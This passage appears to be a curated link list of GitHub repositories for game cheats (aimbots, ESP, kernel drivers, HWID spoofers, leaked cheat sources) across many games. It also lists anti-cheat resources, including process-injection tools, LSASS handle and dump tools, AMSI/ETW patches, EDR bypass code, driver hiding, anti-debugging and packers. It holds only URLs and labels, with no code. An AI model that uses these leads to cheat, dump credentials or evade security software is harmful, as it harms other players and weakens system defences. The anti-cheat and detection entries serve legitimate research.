- https://github.com/Kruziikrel1/CSGO-FindMDL [Model Changer]
- https://github.com/ekknod/nv_v2 [Sound ESP]
- https://github.com/DerGrosse-prog/Improved-CSGO_Simple
- https://github.com/0TheSpy/SpyExternal1337hax [External]
- https://github.com/0TheSpy/Seaside [Internal]
- https://github.com/whereisr0da/Lumina-Cheat [Internal]
- https://github.com/nbqofficial/norsefire [Driver + Mouse Emulation]
- https://github.com/boltgolt/boltobserv [Radar]
- https://github.com/worse-666/csgo_external_ahk_hack [External]
- https://github.com/ch4ncellor/CSGO-P2C-Dumper [Dump]
- https://github.com/Akatsyk/2k17-club
- https://github.com/flowxrc/csgo-xenforo-loader
- https://github.com/ALittlePatate/ezfrags
- https://github.com/Neaxic/CSGO-MAIN-INTERNAL
- https://github.com/W1lliam1337/digital-sdk
- https://github.com/sneakyevilSK/CSGO_BacktrackPatch [Backtrack Patch]
- https://github.com/NullTerminatorr/NullBase [External]
- https://github.com/krxdev-kaan/AqHax-CSGO
- https://github.com/slack69/csgo-dma-overlay [DMA]
- https://github.com/rrpvm/csgo-external-cheat
- https://github.com/petercunha/Pine [Neural Network]
- https://github.com/Bartis1313/csgo
- https://github.com/NullHooks/NullHooks [Internal]
- https://github.com/Skarbo/CSGOCrosshair [Crosshair Generator]
- https://github.com/ekknod/G37OBS [obs-studio plugin for csgo]
- https://github.com/Sentient111/Csgo-Full-kernel [Running from kernelmode]
- https://github.com/razixNew/CompiledProtection [Cheat Compiler]
- https://github.com/ekknod/EC
- https://github.com/soyware/heck_csgo_external [External]
- https://github.com/martinjanas/Sensum [Internal]
- https://github.com/cazzwastaken/kakhack [Internal]
- https://github.com/binkynz/cstrike-hack
- https://github.com/R4YVEN/raybot-zero [Kernel-mode]
- https://github.com/gmh5225/CSGO-Loader [Loader]
- https://github.com/gmh5225/CSGO-NIXWARE-CSGO [Nixware]
- https://github.com/designer1337/csgo-cheat-base [Internal]
- https://github.com/yourmnbbn/tiny-csgo-client [Tiny csgo client for connecting dedicated server]
- https://github.com/click4dylan/CSGO_AnimationCode_Reversed [CSGO animation code]
- https://github.com/spirthack/CSGOSimple [Internal]
- https://github.com/ViddeBoiiii/CSGO-Ormbunke-x86 [Imgui Menu]
- https://github.com/MavenCoding157/legit-csgo-cheat-menu [Menu]
- https://github.com/skep1337/autismware [HvH]
- https://github.com/emilyinure/solace-csgo [Internal]
- https://github.com/bruhmoment21/csgo-sdk-improved [Internal]
- https://github.com/IVBecy/cartmanv2 [Internal]
- https://github.com/gmh5225/CSGO-aw-v5.1.13 [aw-v5.1.13]
- https://github.com/ricencheese/csgo-bot
- https://github.com/forceinline/csgo-external-esp [External]
- https://github.com/VladislavAlpatov/avhook
- https://github.com/si1kyyy/csgo_cheat_external [External]
- https://github.com/latuh/nebulite-external [External]
- https://github.com/lstrsrt/csgo_internal_base [Internal]
- https://github.com/404Kurama/Astra [External]
- https://github.com/gmh5225/CSGO-Alphen
- https://github.com/Enzo0721/ExternalCheatV3 [External]
- https://github.com/SteamDatabase/Protobufs/tree/master/csgo [Protobuf]
- https://github.com/kyojig/csgo_kns [Internal]
- https://github.com/superyu1337/memcs [External]
> Game:CS2
- https://github.com/bruhmoment21/cs2-sdk [SDK]
- https://github.com/Omn1z/Counter-Strike2-SDK [SDK]
- https://github.com/0wk/cs2-sdk [SDK]
- https://github.com/imnotdatguy/csgo2-cheat
- https://github.com/papstuc/counterstrike2
- https://github.com/nezu-cc/BakaWare4
> Game:Valorant
- https://github.com/apekros/valorant_offsets [Offset]
- https://github.com/10HEAD/ValorantOffsets [Offset]
- https://github.com/ofDataa/offsets [Offset]
- https://github.com/gmh5225/valorant-externals [Offset]
- https://github.com/GLX-ILLUSION/valorant-offsets-autoupdater [Offset]
- https://github.com/skechtew/valorant-gui-imgui-remake [GUI]
- https://github.com/reahly/valorant-internal
- https://github.com/gmh5225/Zenti-Valorant-Cheat-Hack-Internal-Spoofer-Driver-Injector-Protector-Auth
- https://github.com/gmh5225/Valorant-Hack-Esp-Aimbot-Driver-Injector-With-Spoofer-Temporary
- https://github.com/xehn1337/valorant-dumper [Dump]
- https://github.com/gmh5225/Valorant-Dumper-Tool [Dump]
- https://github.com/lil-skies/val-exception-handler [ZwRaiseException Dump]
- https://github.com/gmh5225/Valorant-Esp-Aimbot-Hack
- https://github.com/frankelitoc/UE4-c- [External]
- https://github.com/AryuInka/Valorant-Cheat-External [External]
- https://github.com/gmh5225/Valorant-Cheat
- [Iterate And Decrypt FNamePool->Entries On Valorant](https://github.com/percpopper/VALORANT-FNamePool)
- https://github.com/gmh5225/Valorant-External-1
- https://github.com/Chase1803/UCMiraka-ValorantExternal [NtUserGetPointerProprietaryId]
- https://github.com/gmh5225/Valorant-CheatExternal
- https://github.com/weedeej/ValorantCC [Crosshair Setting]
- https://github.com/gmh5225/Internal-Valorant-Cheat
- https://github.com/gmh5225/VALORANT-HACK-ESP-AIMBOT-SKINCHANGER
- https://github.com/MauhTon/valorant-esp-hack-with-driver
- https://github.com/MauhTon/Valorant-Aimbot-Bypass
- https://github.com/zeroday-z/CyberAntLoader
- https://github.com/gmh5225/Valorant.External
- https://github.com/R7flex/valorant-internal-base [Internal]
- https://github.com/gmh5225/VALORANT-HACK-ESP-AIMBOT-SKINCHANGER-SOURCE [Internal]
- https://github.com/gmh5225/Valorant-External-Source [External]
- https://github.com/gmh5225/Valorant-cheat-internal [Internal]
- https://github.com/gmh5225/Valorant-Esp-Aimbot-Cheat-Hack [External]
- https://github.com/94q/Valorant-Internal [Internal]
- https://github.com/DX9Paster/Valorant-External-P2C-Leaked [External]
- https://github.com/kali11211/valorant-internal-cheat [Internal]
- https://github.com/234945/valo-driver [External]
- https://github.com/kali11211/valorant-internal-cheat [Internal]
- https://github.com/gmh5225/ValorantCheatExternal [External]
> Game:VEILED EXPERTS
- https://github.com/EBalloon/VEILED-EXPERTS-SDK
- https://github.com/LagradOst/ProjectD-Win64-Shipping
- https://github.com/Da3kL3o/VeiledExpertsSDK
- https://github.com/percpopper/VX-It [Decrypt]
> Game:COD1
- https://github.com/attilathedud/CoD_Hacks
> Game:COD7
- https://github.com/nice-sprite/COD7-Tools
> Game:COD Black Ops 2
- https://github.com/momo5502/t7-linker [100% accurate Black Ops 2 FastFile linker]
> Game:COD Black Ops 3
- https://github.com/gmh5225/COD-boiii [Reverse engineering and analysis]
> Game:COD Warzone
- https://github.com/YMY1666527646/Call-of-Duty-Warzone-MW-HACK-ESP-AIMBOT
- https://github.com/serjam/mwclap
- https://github.com/NMan1/external-warzone-cheat
- https://github.com/NMan1/warzone-internal
- https://github.com/gmh5225/Call-Of-Duty-Warzone-Hack-Esp-Slient-Aimbot-Internal-Unlock-ALL
- https://github.com/gmh5225/Call-Of-Duty-Vanguard-Hack-Esp-AImbot-Unlock-All
- https://github.com/gmh5225/Warzone-internal-Cheat
- https://github.com/SpiroHappy/Warzone-MW-Internal
- https://github.com/gmh5225/-Modern-Warfare-Warzone-Cheat
> Game:CODM
- https://github.com/Poko-Apps/CodMDumper [il2cpp dump]
- https://github.com/gmh5225/CODM-ESP-Aimbot-Mod-Menu [ESP]
> Game:Battlefield 1
- https://github.com/Zakaria-Master/BF1-ESP-AND-AIMBOT
- https://github.com/younasiqw/BattleField-1-Internal
> Game:Battlefield 4
- https://github.com/Zakaria-Master/BF4-Internal-overlay
> Game:Battlefield 2042
- https://github.com/Skengdo/battlefield-2042-internal-sdk
> Game:Apex Legends
- https://github.com/dhanax26/Apex-Legends-Offset-Dumper [Offset]
- https://github.com/ofDataa/offsets [Offset]
- https://github.com/dword64/Apex-Legends-SDK-Remaster
- https://github.com/hooksteroid/ApexD3D_External
- https://github.com/NMan1/apex-legends-cheat
- https://github.com/gmh5225/Apex-SIMPLE-AIMBOT-GLOW-APEX
- https://github.com/TheCruZ/Direct-EFI-Apex-Cheat
- https://github.com/Astronaut00/apex-external
- https://github.com/YMY1666527646/Phoenix-Valorant-Cheat
- https://github.com/CasualX/apexbot
- https://github.com/TheCruZ/Apex_Legends_Driver_Cheat
- https://github.com/Keyzp1337/Fortnite
- https://github.com/Zurek0x/NuremX [AI]
- https://github.com/hadevn/apex_full_cheat
- https://github.com/gmh5225/Apex-ApexCheeseTest
- https://github.com/RavenOfTime/Apex-Legends-Esp
- https://github.com/gmh5225/Apex-ApexCheat
- https://github.com/Zakaria-Master/Apex_ESP_Old_Project
- https://github.com/cheatingwitdacode/apex-cheating
- https://github.com/LWSS/Ape-ex-Abominations [QEMU]
- https://github.com/Y33Tcoder/EzApexDMAAimbot [KVM]
- https://github.com/gmh5225/Apex-CHEAT-FIXED
- https://github.com/gmh5225/apex_legends_sdk
- https://github.com/ekknod/apex_linux [linux]
- https://github.com/XRadius/project-tanya [linux]
- https://github.com/EquinoxAlpha/ayypex [linux]
- https://github.com/KaylinOwO/Project-Branthium
- https://github.com/gmh5225/Apex-Legends-External-Esp-Aimbot-Skinchanger
- https://github.com/Neurosisccc/Apex-ItemGlow [Item glow]
- https://github.com/BaconToaster/UC-Apex-Remastered
- https://github.com/NekoRem/apex-external [External]
- https://github.com/M1fisto/nullptr-apex-external [External]
- https://github.com/3nolan5/R5Apex-UserMode [External]
- https://github.com/NaiJii/Apex-Mizu-Base [Internal]
> Game:Fortnite
- https://github.com/kem0x/FortKit [Dump]
- https://github.com/ofDataa/offsets [Offset]
- https://github.com/Trydos/fortnite-offsets [Offset]
- https://github.com/masterpastaa/AutoOffsets [Offset]
- https://github.com/Zetolac/FortniteOffsetsAndSigs [Offset]
- https://github.com/Android1337/Fortnite-Offsets [Offset]
- https://github.com/Luksiuss/FortniteSigsUpdatedEveryUpdate [Offset]
- https://github.com/gmh5225/Fortnite-SigsUpdatedEveryUpdate [Offset]
- https://github.com/gmh5225/fortnite-W2S-offset-Fortnite [Offset]
- https://github.com/plu1337/fortnite-offsets [Offset]
- https://github.com/gmh5225/Fortnite-Offset-dumper [Offset & Dump]
- https://github.com/plu1337/fortnite-virtual-offsets [Virtual Table Offsets]
- https://github.com/plu1337/fortnite-sigs [Signature]
- https://github.com/F0NDO/fortnite-sigs [Signature]
- https://github.com/plu1337/fortnite-exploits [Exploits]
- https://github.com/ReallReaper/Fortnite-Offsets-Sigs-and-more [Offset]
- https://github.com/Makk5/FortConsole
- https://github.com/gmh5225/Fortnite-Leak5
- https://github.com/Zetolac/FortniteExternalW2S
- https://github.com/gmh5225/Fortnite-Internal-Cheat-Fixed-and-Updated
- https://github.com/gmh5225/Fortnite-EFI-External [EFI]
- https://github.com/gmh5225/Fortnite-External-Cheat-WinSense-Leak
- https://github.com/jooola00/fortnite-cheat-source-internal
- https://github.com/YMY1666527646/Fortnite-Hack-Esp-Exploits-With-Menu
- https://github.com/YMY1666527646/nigusFN
- https://github.com/Sheeedsh78/Cheto-Fortnite-Source-External-EAC-BE-undetected
- https://github.com/CheaterRehab/GodFather-Fortnite-Cheat-Cracked
- https://github.com/Keyzp1337/Fortnite
- https://github.com/vk-nom/Basic-Fortnite-Cheat-Source-Internal
- https://github.com/PasterWolf/Fortnite-UD-External
- https://github.com/gmh5225/Fortnite-Esp-Aimbot-Exploits-Hwid-Spoofer-Cleaner-Hack-Cheat
- https://github.com/Waihbe/Fortnite-Cheat-LEAK
- https://github.com/zinx-YT/Fortnite-Fltokens-and-offsets
- https://github.com/gmh5225/VOLTO-EXTERNAL-SPOWAR-UD-EAC-BE-FORTNITE-EXTERNAL-CHEAT
- https://github.com/gmh5225/Serenity.gg-FN-and-Loader
- https://github.com/Waihbe/Fortnite-External-Cheat-Leak
- https://github.com/AlfredIU/Spoofer [HWID]
- https://github.com/pastor-ritz/ritz-amazing-fortnite-internal
- https://github.com/plu1337/Fortnite-Masterpasta-ihack-Source-Leak
- https://github.com/gmh5225/Fortnite-Evo.cc-Source-External-Cheat
- https://github.com/KeyzpOnTheFluxxx/Fortnite-External
- https://github.com/gmh5225/Apple-Lite-Fortnite-Cheat
- https://github.com/gmh5225/Fortnite-External-Cheat-Source-Code
- https://github.com/0dayatday0/BattleFN-cheat-analysis
- https://github.com/gmh5225/fortnite-internal-updated-ritz [Internal]
- https://github.com/JeanToBinks/Fortnite-Cheato-UD-EAC-BE
- https://github.com/gmh5225/BE-Forcer-Fortnite [BE forcer for fortnite]
- https://github.com/DX9Paster/Fortnite-External [External]
- https://github.com/percpopper/Fortnite-CameraCachePOV
- https://github.com/percpopper/Fortnite-FNameEntry
- https://github.com/ritz-1337/fortnite-external-evo.gj [External]
- https://github.com/simply-codes/Fortnite-External-P2C [External]
- https://github.com/Zetolac/FortniteExternalExploits [External Exploits]
- https://github.com/xetzzy/Fortnite-External-Source [External]
- https://github.com/gmh5225/fortnite-triadz [External]
- https://github.com/DontCry361x/ritz-amazing-fortnite-internal-updated [internal]
- https://github.com/NurdAlert/flirtnite [External]
- https://github.com/JetBrains-CLion/Fortnite-3.5 [Internal]
- https://github.com/gmh5225/Fortnite-VoyagerTF [Voyager]
- https://github.com/gmh5225/Fortnite-External-4 [External]
> Game:Bloodhunt
- https://github.com/ZZZ-Monster/bloodhunt_External
- https://github.com/PhysX1337/BloodHunt-v1.1
- https://github.com/gmh5225/blood-hunt
> Game:Super People
- https://github.com/EBalloon/Super-People-sdk
- https://github.com/gmh5225/Super-People-Esp-Aimbot-Magic-Hack
- https://github.com/gmh5225/superpeople-client
> Game:Splitgate
- https://github.com/percpopper/Splitgate-Internal
> Game:PUBG
- https://github.com/owdata1/pubg-dumper [Dump]
- https://github.com/orange088/pubg_dump_offset [Offset]
- https://github.com/Skengdoo/pubg-external-cheat
- https://github.com/ajkhoury/pubg_internal
- https://github.com/iCollin/pubg-internal
- https://github.com/K-cazb/pubg-public
- https://github.com/gmh5225/PlayerUnknown-s-Battlegrounds-Pubg-Steam-Hack-Esp-Aimbot
- https://github.com/dot1991/lilypublic
- https://github.com/kurt2467/PUBG_Internal
> Game:PUBG Lite
- https://github.com/Zakaria-Master/Pubg-Lite-ESP
> Game:PUBGM
- https://github.com/Zakaria-Master/pubgm_sdk_and_offsets [Offset]
- https://github.com/atulkunal999/pubg_mobile_memory_hacking
- https://github.com/Mood-Coding/pubgm_shitty_source
- https://github.com/gmh5225/PUBGM-PUBGPatcher
- https://github.com/Zakaria-Master/PUBGM1.6-DeadGame
- https://github.com/mut1234/BYPASS-PUBG-MOBILE-IMGUI
- https://github.com/busmanl30/LastIslandOfSurvival-iOSCheat-Source
> Game:EFT
- https://github.com/patrickcjk/TOG [Offsets Generator]
- https://github.com/fcancelog/EftStreamedCheat
- https://github.com/Nou4r/pKernelInterface-EFT
- https://github.com/sailro/EscapeFromTarkov-Trainer
- https://github.com/vmwrite/tiny_eft
- https://github.com/CplNathan/Nathans-Tarkov-Radar-Public [Vmread + Radar]
- https://github.com/frankie-11/eft-external
- https://github.com/Splitx12/eft
- https://github.com/gmh5225/eft-internal
- https://github.com/gmh5225/EFT-Veil-EFT
- https://github.com/Qemu-Gang/Escape-from-TuxKov [QEMU]
- https://github.com/gmh5225/Comm-ImMiraclela
- https://github.com/krispybyte/Simple-EFT-Base
- https://github.com/bytemyass/EFTLeecher [DMA]
- https://github.com/gmh5225/eft-dma-radar-1 [DMA Radar]
- https://github.com/gmh5225/EFT-MonoEFT
- https://github.com/ZhaoKunqi/simple-eft-superman-training-bot
- https://github.com/gmh5225/EFT-NewTarkovCheatProject
> Game:R6
- https://github.com/NMan1/Rainbow-Six-Cheat
- https://github.com/NMan1/OverflowR6V2
- https://github.com/NMan1/Internal-Rainbow-Six-Cheat-V3
- https://github.com/beans42/epic-r6-v9
- https://github.com/Kix48/R6Updater
- https://github.com/hooksteroid/R6Table_Internal
- https://github.com/JGonz1337/r6-internal
- https://github.com/SurgeGotTappedAgain/External-R6S-Cheat
- https://github.com/vctr74/R6-Internal-V3
- https://github.com/gmh5225/R6S-internal-Cheat
- https://github.com/gmh5225/Rainbow-Six-Siege-Rs6-External-Esp-Aimbot-Hack-Cheat
- https://github.com/gmh5225/Rainbow-6-Siege-Cheat
- https://github.com/rushzzz-max/r6-external [External]
- https://github.com/ArtemisDevGroup/Artemis [Internal]
- https://github.com/MuffinPanda/R6-Cheat-Dumper [External]
- https://github.com/Possbl/R6S-External-V2 [External]
> Game:Overwatch
- https://github.com/blackhades00/PareidoliaTriggerbot [Triggerbot]
- https://github.com/OSNSON/Overwatch-1-cheat-source-.
- https://github.com/vmmcall/overwatch-iat-fixer [Overwatch IAT Fixer]
- https://github.com/Midi12/ow_unpack
- https://github.com/gmh5225/OW-Aeternum
- https://github.com/dword64/Ow-FOV [FOV]
> Game:Overwatch2
- https://github.com/gmh5225/Overwatch2-colorbot-Cheats
- https://github.com/gmh5225/Overwatch-2-Cheat-Aimbot-Esp
- https://github.com/nismo1337/meowsense
- https://github.com/gmh5225/Ow-Outlines [Shows Players through walls]
- https://github.com/ZEROWyt/Overwatch-2-TOPE-EXTERNAL-CHEAT
> Game:Paladins
- https://github.com/gmh5225/Paladins-Internal-Esp-Aimbot-Hack-Cheat-Hack
- https://github.com/gmh5225/Paladins-internal-Cheat
> Game:DayZ
- https://github.com/zhitkur/DayZzz
- https://github.com/SurgeGotTappedAgain/External-Dayz-Cheat
- https://github.com/gmh5225/DayZ-Cheat
- https://github.com/JonathanEke/DayZ-Server-Battleye-Remover [Disable battleye]
> Game:Rust
- https://github.com/Akandesh/rust-auto-dumper [Auto Dump]
- https://github.com/LabGuy94/OxideDumper [Auto Dump]
- https://github.com/NMan1/OverflowRust
- https://github.com/gmh5225/simple-rust-hack
- https://github.com/Facepunch-bot/rust-internal
- https://github.com/Facepunch-bot/Rust-External
- https://github.com/Facepunch-bot/Rico-Cheat-rust-external
- https://github.com/spyder1g/a-pasted-rust-script
- https://github.com/LordAbbot/Rust-External-Cheat
- https://github.com/ZentifyZ/Kors_lol [Internal]
- https://github.com/gmh5225/Rust-Internal [Internal]
- https://github.com/ZentifyZ/CRC32
- https://github.com/SteepCheat/Rust-Cheat-External
- https://github.com/krispybyte/Simple-Rust-Base
- https://github.com/vmwrite/sapphire
- https://github.com/Disline1337/Rust-Cheat-External-main
- https://github.com/gmh5225/Rust-RustInternal [Internal]
- https://github.com/gmh5225/rust-external-1 [External]
- https://github.com/gmh5225/Rust-External [External]
- https://github.com/gmh5225/Rust-ExternaL-and-Driver-AlienCheats [External]
- https://github.com/Rogue619Z/Rust-External-Source [External]
- https://github.com/gmh5225/immortal-rust
> Game:Arma3
- https://github.com/Skengdo/arma3-external-variable-manager
- https://github.com/R3voA3/3den-Enhanced [Mod Editor]
- https://github.com/tym32167/arma3beclient [BattlEye Tool]
> Game:AVA
- https://github.com/boylin0/AVA-Hack
> Game:Mordhau
- https://github.com/Skengdo/mordhau-simple-auto-block-cheat
> Game:Smite [UE3]
- https://github.com/JackBro/SmiteESPAimbot
> Game:POLYGON [UE5]
- https://github.com/gmh5225/POLYGON_UE5
> Game:Genshin Impact
- https://github.com/khang06/mhynot2
- https://github.com/khang06/genshinjumpfixer2 [Decode CFG]
- https://github.com/khang06/misc/tree/master/reversing/genshin [Decode CFG]
- https://github.com/DNLINYJ/Anti_miHoYo_Jcc_Obfuscate [Decode CFG By X64DBG]
- https://github.com/gmh5225/genshin-cheat
- https://github.com/Grasscutters/Grasscutter [Private Server]
- https://github.com/gmh5225/Genshin-Akebi-GC [Cheat]
- https://github.com/gmh5225/Akebi-Cheat-3.3 [Cheat]
- https://github.com/gmh5225/Genshin-GenshinData [Game Data]
- https://github.com/HolographicHat/YaeAchievement
- https://github.com/phonowell/genshin-impact-script [A sweet genshin impact script]
- https://github.com/KnsGoyoLV/GenshinImpact-Base
- https://github.com/360NENZ/Taiga74164-Akebi-GC
- https://github.com/Ev3nt/EasyPeasy-GC
- https://github.com/xTaiwanPingLord/GenshinDebuggerBypass
- https://github.com/gmh5225/Genshin-EasyPeasy-Bypass [Anti-Debug Bypass]
- https://github.com/ELJoOker2004/genshin-remove-banner
> Game:Honkai Impact
- https://github.com/BuIlDaLiBlE/BetterHI3Launcher
- https://github.com/Z4ee/HI3-ACE-B
> Game:Honkai Star Rail
- https://github.com/Z4ee/StarRail-S-GC
- https://github.com/Z4ee/StarRail-ACE-B
- https://github.com/aderfa/star_rail
- https://github.com/gmh5225/Pom-Pom
- https://github.com/LmeSzinc/StarRailCopilot [Script]
> Game:osu
- https://github.com/fs-c/maniac [External]
- https://github.com/Ciremun/freedom [difficulty changer & bot]
> Game:EldenRing
- https://github.com/techiew/EldenRingMods [Mod]
- https://github.com/v-maxson/EldenRingLauncher [Launcher]
- https://github.com/Nordgaren/Elden-Ring-Debug-Tool [Debug tool for Elden Ring modding]
> Game:Dark Souls
- https://github.com/igromanru/Dark-Souls-III-Cheat-Engine-Guide
> Game:Sea Of Thieves
- https://github.com/ToxSylph/SeaOfChoros
> Game:GTA III - Definitive Edition
- https://github.com/gmh5225/GTAIII-DE-GoldHook
> Game:GTA5
- https://github.com/gmh5225/GTA-5-SIGS-1.59 [Offset]
- [About
Adds drag- to- resize functionality to the main GTA V window](https://github.com/CamxxCore/GTAV_DragResize)
- [Open-source cheat software for Grand Theft Auto V (PC)](https://github.com/gmh5225/GrandTheftAutoV-Cheat)
- https://github.com/Pocakking/BigBaseV2
- https://github.com/YimMenu/YimMenu
- https://github.com/Seanghost117/SpookiMystic-GTA-Leak [Menu]
- https://github.com/Rimmuru/gta-source
- https://github.com/SyDevTeam/gta5view [Viewer/Editor]
- https://github.com/skarockoi/pHake [Mod Menu]
> Game:Geometry Dash
- https://github.com/reservedcloud/gd-internal
> Game:8ball pool
- https://github.com/gmh5225/Alaa-8ball-pool-source-exposed
> Game:Wizard101
- https://github.com/AmJayden/wizard101-spoofer [HWID]
> Game:QQTang
- https://github.com/blackmaple/QQTangCheatEngine
> Game:Chess
- https://github.com/LeelaChessZero/lc0 [Chess Engine]
- https://github.com/official-stockfish/Stockfish [Chess Engine]
> Game:BLOCKPOST
- https://github.com/xo1337/BLOCKPOST-Cheat
> Game:Witch It
- https://github.com/guttir14/CheatIt
> Game:RO
- https://github.com/rAthenaCN/rAthenaCN
> Game:PokemonGo
- https://github.com/Jumboperson/PokemonGoDumper
> Game:L4D2
- https://github.com/Fox-Cult/L4D2-Cheat [Linux]
> Game:mhxy
- https://github.com/gmh5225/mhxy_kernel
- https://github.com/gmh5225/mhxy
> Game:Ironsight
- https://github.com/oluan/Lazysight
> Game:Devour
- https://github.com/ALittlePatate/DevourClient
- https://github.com/BitCrackers/DevourMenu [Menu]
> Game:Goose Goose Duck
- https://github.com/Liuhaixv/Goose_Goose_Duck_Hack
> Game:Team Fortress 2
- https://github.com/gmh5225/teamfortress2_internal
- https://github.com/BlueSnoopT/Cunthook [linux]
## Anti Cheat
> Guide
- https://technology.riotgames.com/news/riots-approach-anti-cheat
- https://github.com/87andrewh/WeirdAntiCheatIdeas
- https://github.com/gmh5225/AntiCheat-chrysalis
- https://www.unknowncheats.me/forum/anti-cheat-bypass/481731-tutorial-ring3-anticheat-project.html
- https://github.com/dhondta/awesome-executable-packing [Executable File Packing]
- https://anti-debug.checkpoint.com [Anti Debug]
- https://github.com/DenuvoSoftwareSolutions/DVRT [DVRT]
- https://areweanticheatyet.com [A list of games using anti-cheats]
- https://github.com/MyHwu9508/alt-V-Anticheat-Guide [GTA5 MP servers]
- https://github.com/frank2/packer-tutorial [Packer]
> Stress Testing
- https://github.com/niemand-sec/AntiCheat-Testing-Framework [Testing Framework]
- https://github.com/gmh5225/MemWars [Testing Framework]
- https://github.com/ekknod/EC [Testing Framework]
- https://github.com/stuxnet147/Known-Driver-Mappers [Known Driver Mappers]
- https://github.com/DanielRTeixeira/injectAllTheThings [Injection Testing]
- https://github.com/MahmoudZohdy/Process-Injection-Techniques [Injection Testing]
- https://github.com/zoand/Injectors [Injection Testing]
- https://github.com/guided-hacking/GuidedHacking-Injector [Injection Testing]
- https://github.com/gmh5225/rust-dll-crab [Injection Testing]
- https://github.com/odzhan/injection [Injection Testing]
- https://github.com/w1u0u1/kinject [Injection Testing]
- https://github.com/D4stiny/ThreadJect [Injection Testing]
- https://github.com/KooroshRZ/Windows-DLL-Injector [Injection Testing]
- https://github.com/Fahersto/code_injection [Injection Testing]
- https://github.com/deepinstinct/Dirty-Vanity [Injection Testing:RtlCreateProcessReflection]
- https://github.com/NullTerminatorr/ThreadHijackingInjector [Injection Testing]
- https://github.com/Skengdo/simple-SetWindowsHookExW-injector [Injection Testing:SetWindowsHookExW]
- https://github.com/gmh5225/SetWindowsHookEx-Injector [Injection Testing:SetWindowsHookExW]
- https://github.com/FULLSHADE/Jektor [Injection/Shellcode Testing]
- https://github.com/KANKOSHEV/face-injector-v2 [Injection/ Testing]
- https://github.com/notscimmy/libelevate [Elevating Handle]
- https://github.com/ZoondEngine/NoBastian_v2 [Elevating Handle By LSASS]
- https://github.com/Ricardonacif/launcher-abuser [Elevating Handle]
- https://github.com/ContionMig/LSASS-Usermode-Bypass [Elevating Handle By LSASS]
- https://github.com/gmh5225/LSASS-DumpThatLSASS [Elevating Handle By LSASS]
- https://github.com/gmh5225/Handle-Ripper [DuplicateHandle]
- https://github.com/Kudaes/Dumpy [Reuse opened handles By LSASS]
- https://github.com/zorftw/lsass-extend-mapper [Manual mapper from LSASS]
- https://github.com/Mattiwatti/EfiGuard [PG Testing]
- https://github.com/9176324/Shark [PG Testing]
- https://github.com/gmh5225/HideDriverTesting [Hide Driver Testing]
- https://github.com/nbqofficial/HideDriver [Hide Driver Testing]
- https://github.com/ExpLife0011/HideDriver [Hide Driver Testing]
- https://github.com/BadPlayer555/TraceCleaner [Hide Driver Testing]
- https://github.com/muturikaranja/disable-threat-tracing [ETW Testing]
- https://github.com/Mr-Un1k0d3r/AMSI-ETW-Patch [ETW Testing]
- [EDRSandblast/KernellandBypass/ETWThreatIntel.c](https://github.com/wavestone-cdt/EDRSandblast/blob/master/EDRSandblast/KernellandBypass/ETWThreatIntel.c) [ETW Testing]
- https://github.com/daswareinfach/Battleye-VAC-EAC-Kernel-Bypass [FsFilter Testing]
- https://github.com/aahmad097/MMFCodeInjection [User APC + File Mapping Testing]
- https://github.com/liors619/TtdAntiDebugging [Debug Testing]
- https://github.com/gmh5225/cheat-attack-thread-slemu [Hearbeat Testing]
- https://github.com/nkga/cheat-driver [MmCopyVirtualMemory Testing]
- https://github.com/zxd1994/vt-debuuger [Hacked Hypervisor Testing]
- https://github.com/3526779568/vt-debuger [Hacked Hypervisor Testing]
- https://github.com/MellowNight/AetherVisor [Hacked Hypervisor Testing AMD]
- https://github.com/rbmm/LockFile-Poc [Lock File]
- https://github.com/gmh5225/UltraDriver-Game-Cheat [Cheat Driver]
- https://github.com/gmh5225/Kernel-Special-APC-ReadProcessMemory [RPM]
> Driver Unit Test Framework
- https://github.com/wpdk/wdutf
> Anti Debugging
- https://github.com/LordNoteworthy/al-khaser
- https://github.com/hfiref0x/WubbabooMark
- https://github.com/samshine/ScyllaHideDetector2
- https://github.com/revsic/AntiDebugging
- https://github.com/Ahora57/MAJESTY-technologies
- https://github.com/AdvDebug/AntiCrack-DotNet [CSharp]
- https://github.com/weak1337/CEDetector [CE]
- https://github.com/gmh5225/Detection-CheatEngine [CE]
- https://github.com/gmh5225/AntiDbg-AmogusPlugin
- https://gtoad.github.io/2017/06/25/Android-Anti-Debug [Android]
- https://github.com/polaryy/AntiDebugandMemoryDump [Android]
- https://github.com/fiord/ADB-Debug-Detect-Checker [Android]
- [Sample anti-debug with detect ScyllaHide/HyperHide and TitanHide](https://github.com/gmh5225/antidbg-Baka)
- [Linux anti-debugging techniques](https://github.com/hiatus/adbg)
- https://github.com/HackOvert/AntiDBG
- https://github.com/BarakAharoni/LADD [Linux]
- https://github.com/0xor0ne/debugoff [Linux]
- https://github.com/gmh5225/AntiKernelDebug-POC [Windows Kernel]
- https://github.com/BaumFX/cpp-anti-debug
- https://github.com/Metick/Anti-Debug
- https://github.com/Ahora57/RaceCondition
- https://github.com/AdvDebug/AntiCrack-DotNet [DotNet]
- https://github.com/hotline1337/umium [C++/CLI]
- https://github.com/YouNeverKnow00/Anti-Debugger-Protector-Loader
- https://github.com/CheckPointSW/showstopper
- https://github.com/secrary/makin [Reveal anti-debugging and anti-VM tricks]
> Page Protection
- https://github.com/changeofpace/Self-Remapping-Code
- https://github.com/ReFo0/anti-crack-system
- https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-addsecurememorycachecallback
- https://github.com/weak1337/NO_ACCESS_Protection
- https://github.com/noff2k/no-access-protection-x86
- https://github.com/hotline1337/page_no_access
- https://github.com/thefLink/DeepSleep
- https://github.com/janoglezcampos/DeathSleep
- https://github.com/gmh5225/Sleep-obf-T.D.P.
- https://github.com/mgeeky/ShellcodeFluctuation
- https://github.com/Gofrettin/veh-printf-hook [PAGE_GUARD]
- https://github.com/charliewolfe/PointerGuard [PAGE_GUARD]
- https://github.com/connormcgarr/EATGuard [PAGE_GUARD]
- https://github.com/ilovecsad/veh_hide_memory [PAGE_NOACCESS]
- https://github.com/gmh5225/PAGE_NO_ACCESS-not-byfron [PAGE_NOACCESS]
> Binary Packer
- https://github.com/dhondta/awesome-executable-packing
- https://github.com/phra/PEzor
- https://github.com/czs108/PE-Packer [X86]
- https://github.com/longqun/Packer [X86]
- https://github.com/ATsahikian/pe-protector [X86]
- https://github.com/mkaring/ConfuserEx [.NET]
- https://github.com/iArtorias/debug_remover [Strip Debug Info]
- https://github.com/ytk2128/pe32-password
- https://github.com/frkngksl/Huan
- https://github.com/frkngksl/HintInject [Hint/Name Table]
- https://github.com/ClaudiuGeorgiu/Obfuscapk [Android]
- https://github.com/magnussen7/Embuche [ELF]
- https://github.com/EgeBalci/amber
- https://github.com/SamLarenN/PePacker
